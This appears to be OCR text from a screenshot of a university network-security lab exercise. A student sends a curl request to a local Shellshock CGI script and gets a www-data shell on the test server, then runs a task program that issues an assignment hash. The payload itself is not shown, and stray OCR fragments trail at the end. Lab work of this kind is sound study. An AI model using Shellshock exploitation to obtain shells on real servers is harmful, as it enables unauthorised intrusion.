 -6
genckastrati — curl http://127.0.0.1:6262/cgi-bin/shellshock.cgi
genckastrati ~ $ curl http://127.0.0.1:6262/cgi-bin/shellshock.cgi -
CS6262-Network-Security —
genckastrati (master *) CS6262-Network-Security $
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ cd /home/shellshock_server
cd /home/shellshock_server
www-data@ubuntu:/home/shellshock_server$ task2
task2
please type "cs6262" to move on
Type "stop" to quit
cs6262
>>>Great! please type your gtid,for example qchenxiong3(make sure there is no typo)
gkastrati3
>>>here is your task2 hash:
935e81d3e00a228f12b7972e057637af7544e2973395fec0bfcfe06064997390
www-data@ubuntu:/home/shellshock_server$
em
rack
5
s
ope
ou
ect